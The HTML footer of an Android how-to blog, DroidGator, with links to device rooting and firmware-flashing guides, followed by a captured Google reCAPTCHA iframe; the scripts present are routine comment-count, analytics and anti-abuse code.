                <a href="/root-asus-memo-pad-me172v/" rel="bookmark" title="How to Root Asus Memo Pad ME172V" class="post-title">How to Root Asus Memo Pad ME172V</a>
                <div class="post-entry">
                  <a href="/root-asus-memo-pad-me172v/" title="How to Root Asus Memo Pad ME172V"><img src="/wp-content/uploads/2014/05/Asus-Memo-Pad-ME172V.jpg" alt="How to Root Asus Memo Pad ME172V" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar3">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/root-samsung-sgh-n025/" rel="bookmark" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" class="post-title">How to Root Samsung SGH-N025 Galaxy Note II SC-02E</a>
                <div class="post-entry">
                  <a href="/root-samsung-sgh-n025/" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E"><img src="/wp-content/uploads/2015/05/Samsung-SGH-N025.jpg" alt="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" rel="bookmark" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" class="post-title">How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580</a>
                <div class="post-entry">
                  <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580"><img src="/wp-content/uploads/2013/12/Galaxy-Trend-Plus-S7580.jpg" alt="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/download-srsroot-tool/" rel="bookmark" title="Download SRSRoot Tool" class="post-title">Download SRSRoot Tool</a>
                <div class="post-entry">
                  <a href="/download-srsroot-tool/" title="Download SRSRoot Tool"><img src="/wp-content/uploads/2014/05/srsroot.jpg" alt="Download SRSRoot Tool" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
      </div>
      <div class="des">
        <p>Copyright &copy; 2021 <a href="/" title="DroidGator | Android News, How To Guides and Tutorials">DroidGator</a>. All rights reserved.</p >
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'droidgator';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
  </script>
  <div style="display:none"></div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <script type='text/javascript' src='/wp-content/plugins/hw_content_theft_monitor/js/func.js?ver=1.0'></script> 
  <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201850'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=1ccf76dc34d075ec8014636e77cee366'></script> 
  <script type='text/javascript'>

  //<![CDATA[

        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:4.8.2',blog:'43226018',post:'24484',tz:'0',srv:'www.droidgator.com'} ]);
        _stq.push([ 'clickTrackerInit', '43226018', '24484' ]);
  //]]>
  </script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3130475f70b4bfb87fb31044da3f6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vddFHQZh7-q2lvzZ_Nk7xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692829246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>